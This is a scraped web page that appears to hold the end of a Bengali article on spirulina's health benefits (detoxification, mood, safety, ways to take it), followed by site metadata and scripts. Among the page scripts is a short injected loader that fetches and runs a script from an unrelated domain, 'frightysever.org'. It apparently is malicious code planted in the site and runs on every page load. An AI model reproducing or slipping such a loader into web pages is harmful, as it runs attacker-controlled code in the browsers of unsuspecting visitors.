\u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7, \u09af\u09c7\u09ae\u09a8\u0983\n\n\u09e7) \u0986\u09b0\u09cd\u09b8\u09c7\u09a8\u09bf\u0995\n\n\u09e8) \u09ab\u09cd\u09b2\u09cb\u09b0\u09be\u0987\u09a1\n\n\u09e9) \u09b2\u09cb\u09b9\u09be\n\n\u09ea) \u09b2\u09c7\u09a1\n\n\u09eb) \u09aa\u09be\u09b0\u09a6\n\n\u09aa\u09b0\u09cd\u09af\u09be\u09b2\u09cb\u099a\u09a8\u09be\u09b0 \u0997\u09ac\u09c7\u09b7\u0995\u09b0\u09be \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6 \u09a6\u09bf\u09af\u09bc\u09c7\u099b\u09c7\u09a8 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09a6\u09c2\u09b7\u09a3\u0995\u09be\u09b0\u09c0 \u09ac\u09bf\u09b7\u09c7\u09b0 \u0995\u09cd\u09b2\u09bf\u09a8\u09bf\u0995\u09be\u09b2 \u099a\u09bf\u0995\u09bf\u09a4\u09cd\u09b8\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09a6\u09b0\u0995\u09be\u09b0\u09c0 \u0996\u09be\u09a6\u09cd\u09af \u09b8\u09be\u09aa\u09cd\u09b2\u09bf\u09ae\u09c7\u09a8\u09cd\u099f \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n<strong>\u09ae\u09be\u09a8\u09b8\u09bf\u0995 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u09c7\u09b0 \u0989\u09a8\u09cd\u09a8\u09a4\u09bf\u09a4\u09c7<\/strong>\n\n\u09e8\u09e6\u09e7\u09ee \u098f\u09b0 \u098f\u0995\u099f\u09bf \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09aa\u09a4\u09cd\u09b0 \u09ae\u09c1\u09a1 \u09a1\u09bf\u09b8\u0985\u09b0\u09cd\u09a1\u09be\u09b0 \u098f\u09b0 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be \u0995\u09b0\u09a4\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09af\u09c7 \u09ad\u09c2\u09ae\u09bf\u0995\u09be \u09a8\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7 \u09a4\u09be \u09a4\u09c1\u09b2\u09c7 \u09a7\u09b0\u09c7 \u09b9\u09dfl\n\n\u09a4\u09a4\u09cd\u09a4\u09cd\u09ac\u099f\u09bf \u09b9\u09b2 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09b0\u09bf\u09aa\u099f\u09cb\u09ab\u09c7\u09a8\u09c7\u09b0 \u0989\u09ce\u09b8\u0964 \u099f\u09cd\u09b0\u09bf\u09aa\u099f\u09cb\u09ab\u09c7\u09a8 \u098f\u0995\u099f\u09bf \u0985\u09cd\u09af\u09be\u09ae\u09bf\u09a8\u09cb \u0985\u09cd\u09af\u09be\u09b8\u09bf\u09a1 \u09af\u09be \u09b8\u09c7\u09b0\u09cb\u099f\u09cb\u09a8\u09bf\u09a8 \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09aa\u09cd\u09b0\u09ad\u09be\u09ac\u0995 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u0995\u09be\u099c \u0995\u09b0\u09c7\u0964 \u09ae\u09be\u09a8\u09b8\u09bf\u0995 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u09c7\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u09b8\u09c7\u09b0\u09cb\u099f\u09cb\u09a8\u09bf\u09a8 \u098f\u0995\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u09ad\u09c2\u09ae\u09bf\u0995\u09be \u09aa\u09be\u09b2\u09a8 \u0995\u09b0\u09c7\u0964\n\n\u09ae\u09be\u09a8\u09b8\u09bf\u0995 \u099a\u09be\u09aa \u098f\u09ac\u0982 \u0989\u09a6\u09cd\u09ac\u09c7\u0997\u09c7\u09b0 \u09ae\u09a4\u09cb \u0995\u09bf\u099b\u09c1 \u09ae\u09be\u09a8\u09b8\u09bf\u0995 \u09b8\u09ae\u09b8\u09cd\u09af\u09be\u09df \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u09a6\u09c7\u09b0 \u09b8\u09c7\u09b0\u09cb\u099f\u09cb\u09a8\u09bf\u09a8\u09c7\u09b0 \u09ae\u09be\u09a4\u09cd\u09b0\u09be \u0995\u09ae \u09a5\u09be\u0995\u09c7\u0964 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0995\u09b0 \u09b8\u09c7\u09b0\u09cb\u099f\u09cb\u09a8\u09bf\u09a8 \u09ae\u09be\u09a4\u09cd\u09b0\u09be \u09ac\u099c\u09be\u09af\u09bc \u09b0\u09be\u0996\u09a4\u09c7 \u099f\u09cd\u09b0\u09bf\u09aa\u099f\u09cb\u09ab\u09c7\u09a8\u09c7\u09b0 \u09aa\u09b0\u09bf\u09aa\u09c2\u09b0\u0995 \u0997\u09cd\u09b0\u09b9\u09a3 \u0995\u09b0\u09be \u09ae\u09be\u09a8\u09b8\u09bf\u0995\u09ad\u09be\u09ac\u09c7 \u09b8\u09c1\u09b8\u09cd\u09a5\u09a4\u09be\u09af\u09bc \u09b8\u09b9\u09be\u09af\u09bc\u0995 \u09ad\u09c2\u09ae\u09bf\u0995\u09be \u09a8\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09ae\u09be\u09a8\u09b8\u09bf\u0995 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0995\u09c7 \u09b8\u09ae\u09b0\u09cd\u09a5\u09a8 \u0995\u09b0\u09be\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u0986\u09b8\u09b2 \u09ad\u09c2\u09ae\u09bf\u0995\u09be \u099c\u09be\u09a8\u09be\u09b0 \u0986\u0997\u09c7 \u0997\u09ac\u09c7\u09b7\u0995\u09a6\u09c7\u09b0 \u0986\u09b0\u0993 \u0995\u09cd\u09b2\u09bf\u09a8\u09bf\u0995\u09be\u09b2 \u0997\u09ac\u09c7\u09b7\u09a3\u09be \u0995\u09b0\u09be \u09a6\u09b0\u0995\u09be\u09b0\u0964\n<h2 style=\"text-align: justify;\"><strong>\u09ae\u09bf\u09a5\u09b8\u09cd\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09ac\u09be \u099d\u09c1\u0981\u0995\u09bf \u0986\u099b\u09c7?<\/strong><\/h2>\n\u09ae\u09be\u09b0\u09cd\u0995\u09bf\u09a8 \u09af\u09c1\u0995\u09cd\u09a4\u09b0\u09be\u09b7\u09cd\u099f\u09cd\u09b0\u09c7\u09b0 \u0996\u09be\u09a6\u09cd\u09af \u0993 \u0993\u09b7\u09c1\u09a7 \u09aa\u09cd\u09b0\u09b6\u09be\u09b8\u09a8 (\u098f\u09ab\u09a1\u09bf\u098f) \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3 \u0995\u09b0\u09c7 \u09a8\u09be, \u09a4\u09ac\u09c7 \u09e8\u09e6\u09e7\u09ea \u09b8\u09be\u09b2\u09c7\u09b0 \u09aa\u09b0\u09cd\u09af\u09be\u09b2\u09cb\u099a\u09a8\u09be\u09a4\u09c7 \u0989\u09b2\u09cd\u09b2\u09c7\u0996 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09ac\u09c7\u09b6\u09bf\u09b0\u09ad\u09be\u0997 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09a8\u09bf\u0995\u099f \u09b8\u09b9\u09a8\u09c0\u09af\u09bc, \u09a4\u09be\u0987 \u0995\u09cb\u09a8\u0993 \u0989\u09b2\u09cd\u09b2\u09c7\u0996\u09af\u09cb\u0997\u09cd\u09af \u09aa\u09be\u09b0\u09cd\u09b6\u09cd\u09ac \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09b8\u09c3\u09b7\u09cd\u099f\u09bf \u0995\u09b0\u09c7 \u09a8\u09be\u0964\n\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09b8\u09b9 \u09a8\u09a4\u09c1\u09a8 \u09a1\u09be\u09af\u09bc\u09c7\u099f\u09b0\u09bf \u09aa\u09b0\u09bf\u09aa\u09c2\u09b0\u0995 \u0997\u09cd\u09b0\u09b9\u09a3\u09c7\u09b0 \u0986\u0997\u09c7 \u0995\u09cb\u09a8\u0993 \u09a1\u09be\u0995\u09cd\u09a4\u09be\u09b0\u09c7\u09b0 \u09a5\u09c7\u0995\u09c7 \u0985\u09ac\u09b6\u09cd\u09af\u0987 \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6 \u09a8\u09c7\u0993\u09df\u09be \u0989\u099a\u09bf\u09a4\u0964\n\n[caption id=\"attachment_2154\" align=\"alignnone\" width=\"300\"]<img class=\"size-medium wp-image-2154\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/11\/\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be-\u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f-300x247.jpg\" alt=\"\" width=\"300\" height=\"247\" \/> \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f[\/caption]\n<h2 style=\"text-align: justify;\"><strong>\u09a1\u09be\u09af\u09bc\u09c7\u099f\u09c7 \u0995\u09c0\u09ad\u09be\u09ac\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0985\u09a8\u09cd\u09a4\u09b0\u09cd\u09ad\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc?<\/strong><\/h2>\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09aa\u09be\u0989\u09a1\u09be\u09b0 \u09ac\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f \u0986\u0995\u09be\u09b0\u09c7 \u09aa\u09be\u0993\u09df\u09be \u09af\u09be\u09df\u0964\n\n\u09aa\u09be\u0989\u09a1\u09be\u09b0 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7\u0983\n\n\u0995) \u098f\u099f\u09bf \u09b8\u09cd\u09ae\u09c1\u09a6\u09bf\u09a4\u09c7 \u09af\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8, \u09af\u09be \u0986\u09aa\u09a8\u09be\u09b0 \u09aa\u09be\u09a8\u09c0\u09af\u09bc\u0995\u09c7 \u09b8\u09ac\u09c1\u099c \u0995\u09b0\u09ac\u09c7\n\n\u0996) \u09b8\u09be\u09b2\u09be\u09a6 \u09ac\u09be \u09b8\u09cd\u09af\u09c1\u09aa\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099b\u09bf\u099f\u09bf\u09af\u09bc\u09c7 \u09a6\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8\n\n\u0997) \u098f\u099f\u09bf \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0995\u09b0 \u0989\u09aa\u09be\u09a6\u09be\u09a8\u0997\u09c1\u09b2\u09bf\u09b0 \u09b8\u09be\u09a5\u09c7 \u09ae\u09bf\u09b6\u09cd\u09b0\u09bf\u09a4 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8\n\n\u0998) \u09ab\u09b2 \u09ac\u09be \u0989\u09a6\u09cd\u09ad\u09bf\u099c\u09cd\u099c \u09b0\u09b8\u09c7\u09b0 \u09b8\u09be\u09a5\u09c7 \u098f\u0995 \u099f\u09c7\u09ac\u09bf\u09b2 \u099a\u09be\u09ae\u099a \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09a8\u09be\u09a1\u09bc\u09c1\u09a8\n\n\u0999) \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f \u0986\u0995\u09be\u09b0\u09c7 \u09a1\u09be\u09af\u09bc\u09c7\u099f\u09b0\u09bf \u09aa\u09b0\u09bf\u09aa\u09c2\u09b0\u0995 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09a8\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8\u0964\n\n\u09a6\u09c7\u09b6\u09c0\u09df \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b9\u09c7\u09b2\u09a5 \u09ab\u09c1\u09a1 \u09b8\u09cd\u099f\u09cb\u09b0 \u09ac\u09be \u0985\u09a8\u09b2\u09be\u0987\u09a8 \u09b8\u09cd\u099f\u09cb\u09b0 \u09a5\u09c7\u0995\u09c7 \u09b6\u09c1\u0995\u09a8\u09cb \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0995\u09bf\u09a8\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8\u0964 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f\u0997\u09c1\u09b2\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0995\u09b0 \u0996\u09be\u09ac\u09be\u09b0\u09c7\u09b0 \u09a6\u09cb\u0995\u09be\u09a8, \u0993\u09b7\u09c1\u09a7\u09c7\u09b0 \u09a6\u09cb\u0995\u09be\u09a8 \u098f\u09ac\u0982 \u0985\u09a8\u09b2\u09be\u0987\u09a8\u09c7 \u09aa\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09af\u09bc\u0964\n<h2 style=\"text-align: justify;\"><strong>\u09b6\u09c7\u09b7 \u0995\u09a5\u09be\u00a0<\/strong><\/h2>\n\u09aa\u09cd\u09b0\u09be\u09a5\u09ae\u09bf\u0995 \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09af\u09bc \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0997\u09cd\u09b0\u09b9\u09a3\u09c7\u09b0 \u09ab\u09b2\u09c7 \u0989\u09aa\u09b0\u09cb\u09b2\u09cd\u09b2\u09bf\u0996\u09bf\u09a4 \u0989\u09a8\u09cd\u09a8\u09a4\u09bf \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09a1\u09be\u0995\u09cd\u09a4\u09be\u09b0\u09b0\u09be \u09af\u09c7 \u0995\u09cb\u09a8\u0993 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0997\u09a4 \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09b0 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6 \u09a6\u09c7\u0993\u09af\u09bc\u09be\u09b0 \u0986\u0997\u09c7 \u0986\u09b0\u0993 \u0997\u09ac\u09c7\u09b7\u09a3\u09be \u09b9\u0993\u09df\u09be \u09a6\u09b0\u0995\u09be\u09b0\u0964\n\n\u09ae\u09c2\u09b2 \u09b2\u09c7\u0996\u09be\u0983 <strong><a href=\"http:\/\/bit.ly\/2C5eWGy\">Estieque Algae Farming<\/a><\/strong>","author":{"@type":"Person","name":"Ahmed Imran Halimi","url":"https:\/\/greeniculture.com\/author\/ahmed-imran-halimi\/","sameAs":["https:\/\/www.greeniculture.com","https:\/\/www.facebook.com\/AhmedImranHalimi","011_imran","https:\/\/www.linkedin.com\/in\/AhmedImranHalimi","https:\/\/www.instagram.com\/haalimi","https:\/\/www.youtube.com\/@ahmedimranhalimi"]},"articleSection":["\u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/11\/spirulina.png","width":600,"height":338},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be","published":"2019-11-03 22:25:15","updated":"2025-08-08 22:01:23"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/health-tips\/","name":"\u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/health-tips\/","name":"\u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6"}}]}</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="360a07c514c81ddd21f1336f-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="360a07c514c81ddd21f1336f-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="360a07c514c81ddd21f1336f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yHUREak-tAtlotK-vS568g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281280059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>